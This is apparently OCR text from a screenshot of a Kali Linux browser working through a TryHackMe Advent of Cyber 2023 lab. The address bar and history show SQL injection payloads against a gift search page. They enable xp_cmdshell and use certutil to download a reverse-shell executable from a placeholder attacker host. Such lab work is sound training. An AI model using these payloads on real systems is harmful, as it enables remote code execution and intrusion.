 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.11.10.220 11:17
TryHackMe | Advent of Cy Search Results | Worst Grum
10.10.69.158/giftresults.php?age='; EXEC xp_cmdshell 'certutil -urlcache -f http://YOUR.IP.ADDRESS.HERE:8000/reverse.exe C:\Windows\Temp\reverse.exe'; -- 120%
Kali Linux Kali Tools Kali Do
Apache2 Ubuntu Default Page: It works — http://192.168.0.169
Advent of Cyber 2023 — http://10.10.5.51
TryHackMe | Cyber Security Training — tryhackme.com
Hack the Server Door | TryHackMe — http://10.10.121.208:8000/pin.php
Search Results | Worst Grumpy Company — http://10.10.69.158/giftresults.php?age='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; --
AntarctiCrafts Website — http://10.10.219.162/login.php
Jupyter Server — http://10.10.103.7:8888/login?next=/lab?
10.10.81.35 — http://10.10.81.35/index.php?page=arbitrary-file-inclusion.php
This time, search with:
Gift Search Results
Sorry, your search returned no results.
Search
Age: Child
Interests:
Toys
Crafts
Gadgets
Budget:
SEARCH
1 3°C
Skyet
Search
Fw